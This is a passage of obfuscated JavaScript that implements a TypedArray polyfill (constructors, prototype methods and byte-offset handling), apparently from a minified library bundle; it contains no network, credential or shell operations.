Uint16Array([0x1])[_0x1486d9(0x461)])[0x0];}),_0x4de124=!!_0x45ff14&&!!_0x45ff14[_0x15a262(0x594)][_0x15a262(0x3ac)]&&_0x1aabcb[_0x15a262(0x808)](_0xa91904,function(){var _0x2f97ee=_0x15a262;new _0x45ff14(0x1)[_0x2f97ee(0x3ac)]({});}),_0x4257ba=function(_0x1c4b58,_0x104125){var _0x4f5949=_0x15a262,_0x5ae4ce=_0x1aabcb[_0x4f5949(0x194)](_0x24650d,_0x1c4b58);if(_0x5ae4ce<0x0||_0x5ae4ce%_0x104125)throw _0x1aabcb[_0x4f5949(0x19b)](_0x9f6383,_0x1aabcb['yvlzh']);return _0x5ae4ce;},_0x2b922a=function(_0x21fa1d){var _0x4256cb=_0x15a262;if(_0x3eaef9[_0x4256cb(0x812)](_0x362b22,_0x21fa1d)&&_0x1e6020 in _0x21fa1d)return _0x21fa1d;throw _0x3eaef9['TPjrz'](_0x20d0a1,_0x21fa1d+_0x3eaef9['VEBWL']);},_0x468351=function(_0x9f850f,_0x53a6e0){var _0x2023bc=_0x15a262;if(!_0x3eaef9[_0x2023bc(0x812)](_0x362b22,_0x9f850f)||!(_0x411973 in _0x9f850f))throw _0x3eaef9['TPjrz'](_0x20d0a1,_0x3eaef9['jjbQA']);return new _0x9f850f(_0x53a6e0);},_0x4ea8c5=function(_0x45f921,_0x163c60){var _0x166f68=_0x15a262;return _0x1aabcb[_0x166f68(0x80f)](_0x557297,_0x1aabcb[_0x166f68(0x80f)](_0x4f8e2a,_0x45f921,_0x45f921[_0x1b28bc]),_0x163c60);},_0x557297=function(_0x1badde,_0x1f88a9){var _0x36e21c=_0x15a262;for(var _0x5bd45b=0x0,_0x6fc31c=_0x1f88a9[_0x36e21c(0x5e0)],_0x2a847a=_0x3eaef9[_0x36e21c(0x873)](_0x468351,_0x1badde,_0x6fc31c);_0x3eaef9[_0x36e21c(0x55c)](_0x6fc31c,_0x5bd45b);)_0x2a847a[_0x5bd45b]=_0x1f88a9[_0x5bd45b++];return _0x2a847a;},_0xb38de=function(_0x47f286,_0x156aa4,_0x4319ae){_0x1aabcb['GSmwC'](_0x4c887f,_0x47f286,_0x156aa4,{'get':function(){return this['_d'][_0x4319ae];}});},_0x1eb09b=function(_0xe52662){var _0x1c021d=_0x15a262,_0x472254,_0xb4e74c,_0x47627c,_0x18ba6a,_0x3c6b39,_0x171875,_0x32ecb1=_0x1aabcb[_0x1c021d(0x19b)](_0x3d205f,_0xe52662),_0x47ef1a=arguments[_0x1c021d(0x5e0)],_0x5b9095=_0x1aabcb['SoALc'](_0x47ef1a,0x1)?arguments[0x1]:void 0x0,_0x2eeb56=_0x1aabcb[_0x1c021d(0x4d4)](void 0x0,_0x5b9095),_0x3babbf=_0x1aabcb[_0x1c021d(0x19b)](_0x38b0ef,_0x32ecb1);if(null!=_0x3babbf&&!_0x1aabcb['HyZfw'](_0x25a874,_0x3babbf)){for(_0x171875=_0x3babbf[_0x1c021d(0x829)](_0x32ecb1),_0x47627c=[],_0x472254=0x0;!(_0x3c6b39=_0x171875[_0x1c021d(0x160)]())[_0x1c021d(0x7ae)];_0x472254++)_0x47627c['push'](_0x3c6b39[_0x1c021d(0xc4)]);_0x32ecb1=_0x47627c;}for(_0x2eeb56&&_0x1aabcb[_0x1c021d(0x3c4)](_0x47ef1a,0x2)&&(_0x5b9095=_0x1aabcb['GSmwC'](_0x49ddc6,_0x5b9095,arguments[0x2],0x2)),_0x472254=0x0,_0xb4e74c=_0x43defc(_0x32ecb1[_0x1c021d(0x5e0)]),_0x18ba6a=_0x1aabcb[_0x1c021d(0x80f)](_0x468351,this,_0xb4e74c);_0x1aabcb[_0x1c021d(0x5d7)](_0xb4e74c,_0x472254);_0x472254++)_0x18ba6a[_0x472254]=_0x2eeb56?_0x1aabcb[_0x1c021d(0x55a)](_0x5b9095,_0x32ecb1[_0x472254],_0x472254):_0x32ecb1[_0x472254];return _0x18ba6a;},_0x1966b8=function(){var _0x567276=_0x15a262;for(var _0x12d42b=0x0,_0x1462b2=arguments[_0x567276(0x5e0)],_0xbb2163=_0x468351(this,_0x1462b2);_0x1aabcb[_0x567276(0x5d7)](_0x1462b2,_0x12d42b);)_0xbb2163[_0x12d42b]=arguments[_0x12d42b++];return _0xbb2163;},_0x16c50a=!!_0x45ff14&&_0x1aabcb[_0x15a262(0x808)](_0xa91904,function(){var _0x213f98=_0x15a262;_0x456d8b[_0x213f98(0x829)](new _0x45ff14(0x1));}),_0x357fee=function(){var _0x315015=_0x15a262;return _0x456d8b[_0x315015(0x2e1)](_0x16c50a?_0x1f2ae2[_0x315015(0x829)](_0x1aabcb[_0x315015(0x19b)](_0x2b922a,this)):_0x1aabcb[_0x315015(0x19b)](_0x2b922a,this),arguments);},_0x1a0371={'copyWithin':function(_0x5a4840,_0x57f4b2){var _0x147baf=_0x15a262;return _0x57b7ae[_0x147baf(0x829)](_0x3eaef9[_0x147baf(0x812)](_0x2b922a,this),_0x5a4840,_0x57f4b2,_0x3eaef9[_0x147baf(0x55c)](arguments[_0x147baf(0x5e0)],0x2)?arguments[0x2]:void 0x0);},'every':function(_0x5fac9b){var _0x35da07=_0x15a262;return _0x3eaef9[_0x35da07(0x544)](_0x2ef654,_0x3eaef9[_0x35da07(0x412)](_0x2b922a,this),_0x5fac9b,_0x3eaef9[_0x35da07(0x7cd)](arguments[_0x35da07(0x5e0)],0x1)?arguments[0x1]:void 0x0);},'fill':function(_0xa2b8fa){var _0x36628c=_0x15a262;return _0x34486f[_0x36628c(0x2e1)](_0x2b922a(this),arguments);},'filter':function(_0x3395a6){var _0x1fd4ae=_0x15a262;return _0x3eaef9['llMZD'](_0x4ea8c5,this,_0x5e04e8(_0x3eaef9[_0x1fd4ae(0x412)](_0x2b922a,this),_0x3395a6,_0x3eaef9[_0x1fd4ae(0x7cd)](arguments[_0x1fd4ae(0x5e0)],0x1)?arguments[0x1]:void 0x0));},'find':function(_0x27007e){return _0x233a75(_0x3eaef9['etuCq'](_0x2b922a,this),_0x27007e,arguments['length']>0x1?arguments[0x1]:void 0x0);},'findIndex':function(_0x1c1a83){var _0x46a551=_0x15a262;return _0xbf5afb(_0x3eaef9[_0x46a551(0x47a)](_0x2b922a,this),_0x1c1a83,_0x3eaef9[_0x46a551(0x84c)](arguments[_0x46a551(0x5e0)],0x1)?arguments[0x1]:void 0x0);},'forEach':function(_0xcaac51){var _0x1a6d60=_0x15a262;_0x3eaef9[_0x1a6d60(0x544)](_0x11db11,_0x3eaef9[_0x1a6d60(0x163)](_0x2b922a,this),_0xcaac51,arguments[_0x1a6d60(0x5e0)]>0x1?arguments[0x1]:void 0x0);},'indexOf':function(_0x5b9f51){var _0x47a93c=_0x15a262;return _0x1aabcb[_0x47a93c(0x2f0)](_0x450baa,_0x1aabcb['HyZfw'](_0x2b922a,this),_0x5b9f51,_0x1aabcb[_0x47a93c(0x5d7)](arguments[_0x47a93c(0x5e0)],0x1)?arguments[0x1]:void 0x0);},'includes':function(_0x3a8612){var _0x46a6df=_0x15a262;return _0x1aabcb[_0x46a6df(0x166)](_0x3c5974,_0x1aabcb[_0x46a6df(0x600)](_0x2b922a,this),_0x3a8612,_0x1aabcb[_0x46a6df(0x14e)](arguments[_0x46a6df(0x5e0)],0x1)?arguments[0x1]:void 0x0);},'join':function(_0x205976){var _0x4291cd=_0x15a262;return _0x43ea4d[_0x4291cd(0x2e1)](_0x1aabcb['xGJzv'](_0x2b922a,this),arguments);},'lastIndexOf':function(_0x2af62c){var _0x3d3ac9=_0x15a262;return _0x4d4d18['apply'](_0x3eaef9[_0x3d3ac9(0x89e)](_0x2b922a,this),arguments);},'map':function(_0x2599d5){var _0x1d3751=_0x15a262;return _0x3eaef9['ozvyY'](_0x1fcddf,_0x3eaef9[_0x1d3751(0x89e)](_0x2b922a,this),_0x2599d5,arguments[_0x1d3751(0x5e0)]>0x1?arguments[0x1]:void 0x0);},'reduce':function(_0x51207f){var _0x29e397=_0x15a262;return _0x1c3994[_0x29e397(0x2e1)](_0x3eaef9[_0x29e397(0x30b)](_0x2b922a,this),arguments);},'reduceRight':function(_0x27456b){var _0x5eb26e=_0x15a262;return _0x53a3c2[_0x5eb26e(0x2e1)](_0x2b922a(this),arguments);},'reverse':function(){var _0x17da85=_0x15a262;for(var _0x35a629,_0x22bced=this,_0x2118eb=_0x2b922a(_0x22bced)[_0x17da85(0x5e0)],_0x1d6f0f=Math[_0x17da85(0x3aa)](_0x1aabcb['zxrpc'](_0x2118eb,0x2)),_0x56b316=0x0;_0x1aabcb[_0x17da85(0x300)](_0x56b316,_0x1d6f0f);)_0x35a629=_0x22bced[_0x56b316],_0x22bced[_0x56b316++]=_0x22bced[--_0x2118eb],_0x22bced[_0x2118eb]=_0x35a629;return _0x22bced;},'some':function(_0x4c818c){var _0x30cf34=_0x15a262;return _0x44147e(_0x3eaef9['vjJOL'](_0x2b922a,this),_0x4c818c,_0x3eaef9[_0x30cf34(0x6fa)](arguments[_0x30cf34(0x5e0)],0x1)?arguments[0x1]:void 0x0);},'sort':function(_0xa8ddc8){return _0x44a78a['call'](_0x2b922a(this),_0xa8ddc8);},'subarray':function(_0x145958,_0x104272){var _0x100041=_0x15a262,_0xe38127=_0x1aabcb[_0x100041(0x29c)](_0x2b922a,this),_0x16bbb8=_0xe38127[_0x100041(0x5e0)],_0x2180a7=_0x1aabcb[_0x100041(0x788)](_0x57eb84,_0x145958,_0x16bbb8);return new(_0x4f8e2a(_0xe38127,_0xe38127[_0x1b28bc]))(_0xe38127[_0x100041(0x461)],_0x1aabcb[_0x100041(0x20d)](_0xe38127[_0x100041(0x7c2)],_0x1aabcb['izDFA'](_0x2180a7,_0xe38127['BYTES_PER_ELEMENT'])),_0x1aabcb[_0x100041(0x3a7)](_0x43defc,_0x1aabcb[_0x100041(0x897)](_0x1aabcb['LsZXp'](void 0x0,_0x104272)?_0x16bbb8:_0x57eb84(_0x104272,_0x16bbb8),_0x2180a7)));}},_0x475c7e=function(_0x306537,_0x6f84f){var _0x205605=_0x15a262;return _0x4ea8c5(this,_0x1f2ae2[_0x205605(0x829)](_0x2b922a(this),_0x306537,_0x6f84f));},_0x2c7cdf=function(_0x11344f){var _0x291b6c=_0x15a262;_0x2b922a(this);var _0xbfb8b9=_0x3eaef9[_0x291b6c(0x315)](_0x4257ba,arguments[0x1],0x1),_0xe43dc7=this['length'],_0x353ffb=_0x3eaef9[_0x291b6c(0x86b)](_0x3d205f,_0x11344f),_0x29583a=_0x43defc(_0x353ffb[_0x291b6c(0x5e0)]),_0x31c1d4=0x0;if(_0x29583a+_0xbfb8b9>_0xe43dc7)throw _0x9f6383(_0x2125f5);for(;_0x3eaef9['rpYKu'](_0x31c1d4,_0x29583a);)this[_0x3eaef9[_0x291b6c(0x878)](_0xbfb8b9,_0x31c1d4)]=_0x353ffb[_0x31c1d4++];},_0x194654={'entries':function(){return _0x264046['call'](_0x3eaef9['LIxJb'](_0x2b922a,this));},'keys':function(){var _0x17d046=_0x15a262;return _0x37d90a[_0x17d046(0x829)](_0x3eaef9[_0x17d046(0x4a5)](_0x2b922a,this));},'values':function(){return _0x5f3884['call'](_0x2b922a(this));}},_0x3fbfa5=function(_0x42dcfb,_0x3d9dfe){var _0x3aa61b=_0x15a262;return _0x1aabcb['erHhr'](_0x362b22,_0x42dcfb)&&_0x42dcfb[_0x1e6020]&&_0x1aabcb['Tjglw']!=typeof _0x3d9dfe&&_0x1aabcb['PoWIR'](_0x3d9dfe,_0x42dcfb)&&_0x1aabcb[_0x3aa61b(0x498)](_0x1aabcb['erHhr'](String,+_0x3d9dfe),_0x1aabcb[_0x3aa61b(0x885)](String,_0x3d9dfe));},_0x3c84c4=function(_0x40d0ac,_0x28e8b8){var _0x5460f5=_0x15a262;return _0x3fbfa5(_0x40d0ac,_0x28e8b8=_0x27b248(_0x28e8b8,!0x0))?_0x1aabcb['EXhiA'](_0x543034,0x2,_0x40d0ac[_0x28e8b8]):_0x1aabcb[_0x5460f5(0x503)](_0x321dbf,_0x40d0ac,_0x28e8b8);},_0x3369d6=function(_0x3b6f14,_0x437209,_0x2f46c2){var _0x23a8d1=_0x15a262;return!(_0x3eaef9[_0x23a8d1(0x6e9)](_0x3fbfa5,_0x3b6f14,_0x437209=_0x3eaef9[_0x23a8d1(0x109)](_0x27b248,_0x437209,!0x0))&&_0x3eaef9['LRNlk'](_0x362b22,_0x2f46c2)&&_0x3eaef9[_0x23a8d1(0x588)](_0x47e259,_0x2f46c2,_0x3eaef9['UeaZH']))||_0x3eaef9[_0x23a8d1(0x133)](_0x47e259,_0x2f46c2,_0x3eaef9[_0x23a8d1(0x248)])||_0x3eaef9[_0x23a8d1(0x133)](_0x47e259,_0x2f46c2,_0x3eaef9[_0x23a8d1(0x682)])||_0x2f46c2[_0x23a8d1(0x56b)]||_0x3eaef9[_0x23a8d1(0x133)](_0x47e259,_0x2f46c2,_0x23a8d1(0x2ac))&&!_0x2f46c2[_0x23a8d1(0x2ac)]||_0x3eaef9[_0x23a8d1(0x133)](_0x47e259,_0x2f46c2,_0x3eaef9[_0x23a8d1(0x79e)])&&!_0x2f46c2[_0x23a8d1(0x8ea)]?_0x4c887f(_0x3b6f14,_0x437209,_0x2f46c2):(_0x3b6f14[_0x437209]=_0x2f46c2['value'],_0x3b6f14);};_0x26c5e9||(_0x3ce9ca['f']=_0x3c84c4,_0x52cbe6['f']=_0x3369d6),_0x1aabcb[_0x15a262(0x631)](_0x1bead4,_0x1aabcb[_0x15a262(0x4f2)](_0x1bead4['S'],_0x1aabcb[_0x15a262(0x5c9)](_0x1bead4['F'],!_0x26c5e9)),_0x1aabcb[_0x15a262(0x5d1)],{'getOwnPropertyDescriptor':_0x3c84c4,'defineProperty':_0x3369d6}),_0x1aabcb[_0x15a262(0x808)](_0xa91904,function(){var _0x2e1fba=_0x15a262;_0x5d6e99[_0x2e1fba(0x829)]({});})&&(_0x5d6e99=_0x456d8b=function(){return _0x43ea4d['call'](this);});var _0x2112d0=_0x1aabcb['LXbZf'](_0x6db5cb,{},_0x1a0371);_0x1aabcb[_0x15a262(0x77a)](_0x6db5cb,_0x2112d0,_0x194654),_0x1aabcb['ydxAa'](_0x5907e6,_0x2112d0,_0x5902ba,_0x194654[_0x15a262(0x37d)]),_0x6db5cb(_0x2112d0,{'slice':_0x475c7e,'set':_0x2c7cdf,'constructor':function(){},'toString':_0x5d6e99,'toLocaleString':_0x357fee}),_0x1aabcb['cVPyY'](_0xb38de,_0x2112d0,_0x1aabcb['hzuZb'],'b'),_0xb38de(_0x2112d0,_0x1aabcb[_0x15a262(0x567)],'o'),_0x1aabcb['POEkH'](_0xb38de,_0x2112d0,_0x1aabcb[_0x15a262(0x602)],'l'),_0xb38de(_0x2112d0,_0x15a262(0x5e0),'e'),_0x4c887f(_0x2112d0,_0x5aa4e0,{'get':function(){return this[_0x1e6020];}}),_0x25f9b6[_0x15a262(0x7b2)]=function(_0x3caa0f,_0x1a0ea6,_0x338660,_0x3c5dcd){var _0x34676c=_0x15a262,_0x3a41c3={'VntMD':function(_0x10c809,_0x293015){var _0x414a3b=a0_0x5111;return _0x1aabcb[_0x414a3b(0x85d)](_0x10c809,_0x293015);},'Skyxg':function(_0x2bb016,_0x3ca5dd){var _0x12593a=a0_0x5111;return _0x1aabcb[_0x12593a(0x3f3)](_0x2bb016,_0x3ca5dd);},'YeuWB':function(_0x2ea2c5,_0x68076e){return _0x2ea2c5&_0x68076e;},'ocYEI':function(_0x364062,_0x2dc5d1){var _0x1acd31=a0_0x5111;return _0x1aabcb[_0x1acd31(0x885)](_0x364062,_0x2dc5d1);},'PYRZd':function(_0x9b38b7,_0x5ef58f){var _0x5b05af=a0_0x5111;return _0x1aabcb[_0x5b05af(0x200)](_0x9b38b7,_0x5ef58f);},'SOGBf':function(_0x2c3864,_0x18a4a3){var _0x130f07=a0_0x5111;return _0x1aabcb[_0x130f07(0x300)](_0x2c3864,_0x18a4a3);},'DHDvR':function(_0x50fe30,_0x2de84b){var _0xb1ceae=a0_0x5111;return _0x1aabcb[_0xb1ceae(0xa6)](_0x50fe30,_0x2de84b);},'ZSfBJ':function(_0xf3812a,_0x1cb2d4){return _0x1aabcb['InmjW'](_0xf3812a,_0x1cb2d4);},'Nuetw':function(_0x23fe73,_0x11b34d){return _0x23fe73 in _0x11b34d;},'hoZxk':function(_0xc67f00,_0x5d3806,_0x322e48){var _0xbbea2b=a0_0x5111;return _0x1aabcb[_0xbbea2b(0x503)](_0xc67f00,_0x5d3806,_0x322e48);},'TzkBH':function(_0x473949,_0x6574ba){var _0x5a6a5c=a0_0x5111;return _0x1aabcb[_0x5a6a5c(0x91e)](_0x473949,_0x6574ba);},'yIBzH':function(_0x4c5434,_0x58d7b6,_0x16e68e,_0x43f9a4){return _0x1aabcb['sBGTa'](_0x4c5434,_0x58d7b6,_0x16e68e,_0x43f9a4);},'Paezu':function(_0x40a2d5,_0x4464f2,_0x339dbf){var _0x57f604=a0_0x5111;return _0x1aabcb[_0x57f604(0x423)](_0x40a2d5,_0x4464f2,_0x339dbf);},'eSVmP':function(_0x312dd5,_0x1e5a3c,_0x24ce87,_0x3a6b31){return _0x1aabcb['sBGTa'](_0x312dd5,_0x1e5a3c,_0x24ce87,_0x3a6b31);},'mVNXJ':function(_0x56f74e,_0x4d5389){var _0x53a146=a0_0x5111;return _0x1aabcb[_0x53a146(0x885)](_0x56f74e,_0x4d5389);},'GUENo':function(_0x3e6b0a,_0x4b07c4){return _0x1aabcb['mswFx'](_0x3e6b0a,_0x4b07c4);},'qPCfO':function(_0x11bc32,_0x31b2d2){return _0x1aabcb['DQjpL'](_0x11bc32,_0x31b2d2);},'clNiQ':function(_0x4537d6,_0x38cebd,_0x8f4d0c){var _0x10951b=a0_0x5111;return _0x1aabcb[_0x10951b(0x4e2)](_0x4537d6,_0x38cebd,_0x8f4d0c);},'IsTzT':function(_0x196816,_0x59ae6f,_0x2e0637){return _0x196816(_0x59ae6f,_0x2e0637);},'lKeHs':function(_0x301275,_0x5b44d9){var _0x3a26f9=a0_0x5111;return _0x1aabcb[_0x3a26f9(0x515)](_0x301275,_0x5b44d9);}},_0x676ee=_0x1aabcb['UJqpF'](_0x1aabcb[_0x34676c(0x85d)](_0x3caa0f,(_0x3c5dcd=!!_0x3c5dcd)?_0x1aabcb[_0x34676c(0x332)]:''),_0x34676c(0xd6)),_0x12de07=_0x1aabcb[_0x34676c(0x1be)](_0x34676c(0x5a0),_0x3caa0f),_0x59d368=_0x1aabcb[_0x34676c(0x462)]+_0x3caa0f,_0xa1ebb5=_0x3f030c[_0x676ee],_0x440885=_0x1aabcb[_0x34676c(0x58e)](_0xa1ebb5,{}),_0x5d535a=_0xa1ebb5&&_0x1aabcb['KNmlI'](_0x2c9669,_0xa1ebb5),_0x291d66=!_0xa1ebb5||!_0xf0c087[_0x34676c(0x143)],_0x5a6bd9={},_0x4675d6=_0xa1ebb5&&_0xa1ebb5[_0x34676c(0x594)],_0x22997d=function(_0x581f09,_0x116a8c){var _0xf0f970={'VCCEX':function(_0x5f3a4a,_0x5dec8c){return _0x3a41c3['VntMD'](_0x5f3a4a,_0x5dec8c);},'BKaZK':function(_0x355724,_0xa4560c){return _0x3a41c3['Skyxg'](_0x355724,_0xa4560c);},'UjIvB':function(_0x267e21,_0x485484){var _0x4ff14e=a0_0x5111;return _0x3a41c3[_0x4ff14e(0x77c)](_0x267e21,_0x485484);},'CfSdR':function(_0x9a0856,_0x49c72f){return _0x9a0856*_0x49c72f;}};_0x4c887f(_0x581f09,_0x116a8c,{'get':function(){return function(_0x348c84,_0x4c942c){var _0x491923=a0_0x5111,_0x2436f6=_0x348c84['_d'];return _0x2436f6['v'][_0x12de07](_0xf0f970[_0x491923(0x8d3)](_0x4c942c*_0x1a0ea6,_0x2436f6['o']),_0x1da881);}(this,_0x116a8c);},'set':function(_0x458a3d){var _0x2698c8={'iKjJO':function(_0x46ac7f,_0x17a008){return _0x46ac7f<_0x17a008;},'SkhHP':function(_0x440eb4,_0xf8e115){var _0x178e8f=a0_0x5111;return _0xf0f970[_0x178e8f(0x695)](_0x440eb4,_0xf8e115);},'zLTyJ':function(_0x480e95,_0x7a2d64){return _0xf0f970['UjIvB'](_0x480e95,_0x7a2d64);},'ujEsi':function(_0x5a33c2,_0xa7fb14){var _0x4d200f=a0_0x5111;return _0xf0f970[_0x4d200f(0x8d3)](_0x5a33c2,_0xa7fb14);},'xqILm':function(_0x4fd4f7,_0x1faf78){return _0xf0f970['CfSdR'](_0x4fd4f7,_0x1faf78);}};return function(_0x298e6b,_0x634603,_0x2471c1){var _0x4fb760=a0_0x5111,_0x33f5de=_0x298e6b['_d'];_0x3c5dcd&&(_0x2471c1=_0x2698c8[_0x4fb760(0x305)](_0x2471c1=Math['round'](_0x2471c1),0x0)?0x0:_0x2698c8[_0x4fb760(0x2be)](_0x2471c1,0xff)?0xff:_0x2698c8[_0x4fb760(0x79a)](0xff,_0x2471c1)),_0x33f5de['v'][_0x59d368](_0x2698c8[_0x4fb760(0x584)](_0x2698c8['xqILm'](_0x634603,_0x1a0ea6),_0x33f5de['o']),_0x2471c1,_0x1da881);}(this,_0x116a8c,_0x458a3d);},'enumerable':!0x0});};_0x291d66?(_0xa1ebb5=_0x1aabcb[_0x34676c(0x885)](_0x338660,function(_0x57f54b,_0x1ce617,_0x1b9587,_0x4471d8){var _0x476e9b=_0x34676c;_0x1c39e4(_0x57f54b,_0xa1ebb5,_0x676ee,'_d');var _0x49b0d8,_0x42e634,_0x5983f9,_0x1d8ae3,_0xb6bf4=0x0,_0xce3404=0x0;if(_0x3a41c3[_0x476e9b(0x649)](_0x362b22,_0x1ce617)){var _0x484e90=_0x476e9b(0x8bb)[_0x476e9b(0x7cb)]('|'),_0x515998=0x0;while(!![]){switch(_0x484e90[_0x515998++]){case'0':if(void 0x0===_0x4471d8){if(_0x3a41c3[_0x476e9b(0x1b1)](_0x48311a,_0x1a0ea6))throw _0x3a41c3[_0x476e9b(0x649)](_0x9f6383,_0x2125f5);if(_0x3a41c3[_0x476e9b(0x20a)](_0x42e634=_0x48311a-_0xce3404,0x0))throw _0x9f6383(_0x2125f5);}else{if(_0x3a41c3[_0x476e9b(0x38e)]((_0x42e634=_0x43defc(_0x4471d8)*_0x1a0ea6)+_0xce3404,_0x48311a))throw _0x3a41c3[_0x476e9b(0x649)](_0x9f6383,_0x2125f5);}continue;case'1':_0x5983f9=_0x42e634/_0x1a0ea6;continue;case'2':if(!(_0x3a41c3[_0x476e9b(0x328)](_0x1ce617,_0x26851a)||(_0x1d8ae3=_0x3a41c3[_0x476e9b(0x649)](_0x4d3d27,_0x1ce617))==_0x1bacb3||_0x3a41c3[_0x476e9b(0x260)](_0x1d8ae3,_0xd6da7b)))return _0x3a41c3['Nuetw'](_0x1e6020,_0x1ce617)?_0x3a41c3[_0x476e9b(0x61c)](_0x557297,_0xa1ebb5,_0x1ce617):_0x1eb09b[_0x476e9b(0x829)](_0xa1ebb5,_0x1ce617);continue;case'3':_0x49b0d8=_0x1ce617,_0xce3404=_0x3a41c3[_0x476e9b(0x61c)](_0x4257ba,_0x1b9587,_0x1a0ea6);continue;case'4':var _0x48311a=_0x1ce617[_0x476e9b(0x8cb)];continue;}break;}}else _0x5983f9=_0xdf1b9b(_0x1ce617),_0x49b0d8=new _0x26851a(_0x42e634=_0x3a41c3[_0x476e9b(0x5bd)](_0x5983f9,_0x1a0ea6));for(_0x3a41c3['yIBzH'](_0x5907e6,_0x57f54b,'_d',{'b':_0x49b0d8,'o':_0xce3404,'l':_0x42e634,'e':_0x5983f9,'v':new _0x1c794f(_0x49b0d8)});_0x3a41c3[_0x476e9b(0x20a)](_0xb6bf4,_0x5983f9);)_0x3a41c3[_0x476e9b(0x1e3)](_0x22997d,_0x57f54b,_0xb6bf4++);}),_0x4675d6=_0xa1ebb5[_0x34676c(0x594)]=_0x1aabcb['KNmlI'](_0xebc4af,_0x2112d0),_0x5907e6(_0x4675d6,_0x1aabcb[_0x34676c(0x661)],_0xa1ebb5)):_0x1aabcb[_0x34676c(0x32b)](_0xa91904,function(){_0xa1ebb5(0x1);})&&_0x1aabcb[_0x34676c(0x32b)](_0xa91904,function(){new _0xa1ebb5(-0x1);})&&_0x1aabcb[_0x34676c(0x4e2)](_0x5ef8bd,function(_0x10a8d6){new _0xa1ebb5(),new _0xa1ebb5(null),new _0xa1ebb5(1.5),new _0xa1ebb5(_0x10a8d6);},!0x0)||(_0xa1ebb5=_0x1aabcb[_0x34676c(0x57c)](_0x338660,function(_0x210a90,_0x5672d3,_0x2c970c,_0x504c10){var _0x1e9bca=_0x34676c,_0x33e83e;return _0x3a41c3['eSVmP'](_0x1c39e4,_0x210a90,_0xa1ebb5,_0x676ee),_0x3a41c3[_0x1e9bca(0x649)](_0x362b22,_0x5672d3)?_0x5672d3 instanceof _0x26851a||(_0x33e83e=_0x3a41c3[_0x1e9bca(0x2c2)](_0x4d3d27,_0x5672d3))==_0x1bacb3||_0x3a41c3[_0x1e9bca(0x260)](_0x33e83e,_0xd6da7b)?_0x3a41c3[_0x1e9bca(0x535)](void 0x0,_0x504c10)?new _0x440885(_0x5672d3,_0x3a41c3[_0x1e9bca(0x1e3)](_0x4257ba,_0x2c970c,_0x1a0ea6),_0x504c10):_0x3a41c3['qPCfO'](void 0x0,_0x2c970c)?new _0x440885(_0x5672d3,_0x3a41c3['clNiQ'](_0x4257ba,_0x2c970c,_0x1a0ea6)):new _0x440885(_0x5672d3):_0x3a41c3[_0x1e9bca(0x845)](_0x1e6020,_0x5672d3)?_0x3a41c3[_0x1e9bca(0x6ac)](_0x557297,_0xa1ebb5,_0x5672d3):_0x1eb09b[_0x1e9bca(0x829)](_0xa1ebb5,_0x5672d3):new _0x440885(_0x3a41c3[_0x1e9bca(0x2c2)](_0xdf1b9b,_0x5672d3));}),_0x1aabcb['orcjI'](_0x11db11,_0x1aabcb[_0x34676c(0x111)](_0x5d535a,Function[_0x34676c(0x594)])?_0x1aabcb[_0x34676c(0x732)](_0x2550d4,_0x440885)[_0x34676c(0x607)](_0x1aabcb[_0x34676c(0x732)](_0x2550d4,_0x5d535a)):_0x1aabcb['aEcEO'](_0x2550d4,_0x440885),function(_0x4b39e2){var _0x23aee6=_0x34676c;_0x3a41c3[_0x23aee6(0x2e0)](_0x4b39e2,_0xa1ebb5)||_0x3a41c3[_0x23aee6(0x83f)](_0x5907e6,_0xa1ebb5,_0x4b39e2,_0x440885[_0x4b39e2]);}),_0xa1ebb5[_0x34676c(0x594)]=_0x4675d6,_0x260665||(_0x4675d6[_0x34676c(0x80c)]=_0xa1ebb5));var _0x18ef9e=_0x4675d6[_0x5902ba],_0x3b4dec=!!_0x18ef9e&&(_0x1aabcb[_0x34676c(0x2a3)]==_0x18ef9e['name']||_0x1aabcb['InmjW'](null,_0x18ef9e[_0x34676c(0x6af)])),_0x23f5ad=_0x194654[_0x34676c(0x37d)];_0x1aabcb['sBGTa'](_0x5907e6,_0xa1ebb5,_0x411973,!0x0),_0x1aabcb[_0x34676c(0x63f)](_0x5907e6,_0x4675d6,_0x1e6020,_0x676ee),_0x5907e6(_0x4675d6,_0x47bede,!0x0),_0x1aabcb[_0x34676c(0x404)](_0x5907e6,_0x4675d6,_0x1b28bc,_0xa1ebb5),(_0x3c5dcd?_0x1aabcb[_0x34676c(0x6e0)](new _0xa1ebb5(0x1)[_0x5aa4e0],_0x676ee):_0x1aabcb[_0x34676c(0x515)](_0x5aa4e0,_0x4675d6))||_0x4c887f(_0x4675d6,_0x5aa4e0,{'get':function(){return _0x676ee;}}),_0x5a6bd9[_0x676ee]=_0xa1ebb5,_0x1aabcb[_0x34676c(0x708)](_0x1bead4,_0x1aabcb[_0x34676c(0x1be)](_0x1aabcb['gHMOB'](_0x1bead4['G'],_0x1bead4['W']),_0x1aabcb[_0x34676c(0x91e)](_0x1bead4['F'],_0x1aabcb['YAjSi'](_0xa1ebb5,_0x440885))),_0x5a6bd9),_0x1aabcb[_0x34676c(0x404)](_0x1bead4,_0x1bead4['S'],_0x676ee,{'BYTES_PER_ELEMENT':_0x1a0ea6}),_0x1aabcb[_0x34676c(0x913)](_0x1bead4,_0x1aabcb[_0x34676c(0x1be)](_0x1bead4['S'],_0x1aabcb['IHRXL'](_0x1bead4['F'],_0xa91904(function(){var _0x16cecf=_0x34676c;_0x440885['of'][_0x16cecf(0x829)](_0xa1ebb5,0x1);}))),_0x676ee,{'from':_0x1eb09b,'of':_0x1966b8}),_0x3a5db3 in _0x4675d6||_0x1aabcb[_0x34676c(0x913)](_0x5907e6,_0x4675d6,_0x3a5db3,_0x1a0ea6),_0x1bead4(_0x1bead4['P'],_0x676ee,_0x1a0371),_0x434bac(_0x676ee),_0x1aabcb[_0x34676c(0x913)](_0x1bead4,_0x1aabcb['cuoqT'](_0x1bead4['P'],_0x1aabcb[_0x34676c(0x91e)](_0x1bead4['F'],_0x4de124)),_0x676ee,{'set':_0x2c7cdf}),_0x1aabcb[_0x34676c(0x913)](_0x1bead4,_0x1bead4['P']+_0x1aabcb['PotLz'](_0x1bead4['F'],!_0x3b4dec),_0x676ee,_0x194654),_0x260665||_0x4675d6['toString']==_0x5d6e99||(_0x4675d6[_0x34676c(0x844)]=_0x5d6e99),_0x1aabcb['TEciv'](_0x1bead4,_0x1bead4['P']+_0x1bead4['F']*_0x1aabcb[_0x34676c(0x732)](_0xa91904,function(){var _0x5eadd0=_0x34676c;new 